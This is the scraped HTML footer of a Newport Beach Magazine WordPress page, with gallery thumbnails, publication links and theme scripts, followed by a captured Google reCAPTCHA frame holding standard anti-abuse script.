				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696f23d518382
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8yjquDvDZ7-BDeDwYhmDgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768891352663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>